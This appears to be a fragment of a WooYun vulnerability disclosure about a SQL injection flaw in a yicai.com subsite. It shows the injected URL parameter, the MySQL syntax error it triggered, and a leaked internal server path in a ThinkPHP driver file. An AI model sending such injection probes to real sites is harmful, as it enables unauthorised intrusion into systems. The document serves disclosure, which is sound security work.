 一财网 http://lcbt.yicai.com/yicai/ /edit/id/12) and 1=1 and (1=2/edit/ok.html 中国巴菲特被调查
异常
:(
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near ') LIMIT 1' at line 1
错误位置
FILE: D:\wwwroot\hzcg\wwwroot\yicai\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 169
www.wooyun.org